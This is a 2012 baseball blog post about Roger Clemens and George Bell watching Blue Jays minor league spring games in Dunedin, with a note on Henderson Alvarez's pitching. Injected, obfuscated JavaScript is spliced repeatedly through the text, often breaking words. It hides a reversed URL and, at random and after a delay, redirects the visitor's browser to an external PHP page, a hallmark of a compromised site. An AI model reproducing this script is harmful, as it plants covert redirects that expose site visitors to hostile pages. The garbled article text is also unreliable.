# Clemens and Bell

By on March 19, 2012
) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to)”]DUNEDIN, Fla.–Former AL MVP George Bell and seven time CY Young winner Roger Clemens watch minor league spring training games from the tower at the Toronto Blue Jays Bobby Mattock Training Complex.  Clemens’ son Koby signed a minor league contract with Toronto with whom Roger won two of his CY Young’s in 1997 and 1998.

# One highly placed Toron\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to minor league official was ask if he could use the seven time CY Young winner if he was \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to make a comeback.  “Yes we could, we are a little thin at (Triple-A) Las Vegas.”George Bell the 1988 AL MVP and Toron\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to President and CEO Paul Bees\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}ton take in Monday’s minor league games at the Bobby Mat\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tock Training Center. With the Blue Jays having an off day hey were watching RHP Henderson Alvarez throw four shu\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tout innings for Triple-A Las Vegas. (Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to by Eddie Michels)#37 Henderson Alvarez throws 39 of his 53 pitches for strikes and strikes out three allowing three hits-“I’m here just \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to prepare for the season and have fun,” said Alvarez, Today I threw only fast balls and change ups.” (Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to by Eddie Michels)

Categories: Baseball, Sports